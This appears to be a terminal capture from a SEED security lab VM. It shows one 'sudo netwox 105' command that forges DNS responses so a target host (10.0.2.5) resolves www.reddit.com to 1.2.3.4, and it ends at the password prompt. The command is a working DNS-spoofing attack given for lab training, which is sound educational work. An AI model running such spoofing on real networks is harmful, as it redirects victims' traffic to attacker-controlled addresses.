 /bin/bash
/bin/bash 89x46
[08/12/19]seed@VM:~$ sudo netwox 105 --hostname www.reddit.com --hostnameip 1.2.3.4 --aut
hns "ns3.fastly.net" --authnsip 69.171.239.11 --ttl 2000 --filter "src host 10.0.2.5" --s
poofip "raw"
[sudo] password for seed: